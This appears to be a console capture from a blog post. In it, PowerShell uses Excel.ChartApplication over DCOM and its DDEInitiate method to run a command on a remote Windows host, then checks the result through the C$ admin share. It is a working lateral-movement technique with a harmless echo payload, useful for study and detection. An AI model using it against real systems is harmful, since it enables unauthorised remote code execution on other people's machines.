 PS C:\> dir \\192.168.221.252\c$\temp
PS C:\> $instance = [activator]::CreateInstance([type]::GetTypeFromProgID("Excel.ChartApplication", "192.168.221.252"))
PS C:\> $instance.Parent.DisplayAlerts = $false
PS C:\> $instance.Parent.DDEInitiate("cmd", "/c echo fireeye>C:\temp\test.txt")
-2146826265
PS C:\> dir \\192.168.221.252\c$\temp
Directory: \\192.168.221.252\c$\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/15/2019 8:37 AM 9 test.txt
PS C:\> type \\192.168.221.252\c$\temp\test.txt
fireeye
PS C:\> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::b401:ac16:2fb4:357b%6
IPv4 Address. . . . . . . . . . . : 192.168.221.250
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.221.1
@51CTO博客